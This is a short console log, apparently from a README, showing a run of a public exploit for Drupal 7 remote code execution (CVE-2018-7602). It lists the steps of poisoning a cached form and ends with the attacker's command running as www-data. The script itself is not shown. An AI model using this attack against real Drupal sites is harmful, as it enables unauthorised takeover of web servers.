 ===================================================================================
|   DRUPAL 7 <= 7.58 REMOTE CODE EXECUTION (SA-CORE-2018-004 / CVE-2018-7602)     |
|                                   by pimps                                      |
===================================================================================
[*] Creating a session using the provided credential...
[*] Finding User ID...
[*] User ID found: /user/1
[*] Poisoning a form using 'destination' and including it in cache.
[*] Poisoned form ID: form-fI5VV-0P1jHNRdBHhryTf95Ih3FjGs4jJRjvUPyzsX8
[*] Triggering exploit to execute: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)